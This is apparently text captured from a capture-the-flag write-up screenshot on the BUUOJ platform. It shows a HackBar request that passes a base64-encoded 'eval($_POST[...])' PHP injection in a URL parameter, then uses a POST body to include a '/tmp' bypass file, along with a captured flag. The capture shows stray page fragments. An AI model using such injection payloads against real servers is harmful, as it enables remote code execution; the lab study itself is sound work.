 }
}
new ClassName(); flag{6c3dc0ee-fc30-4622-b98e-b509db018eef}
DevTools - cca6aa24-f581-41c8-a74b-6ec3ae4d1960.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMTIzXSk7
Elements Console Sources Performance Application Network Security Memory Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://cca6aa24-f581-41c8-a74b-6ec3ae4d1960.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMTIzXSk7
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
123=include('/tmp/php7bypass.php');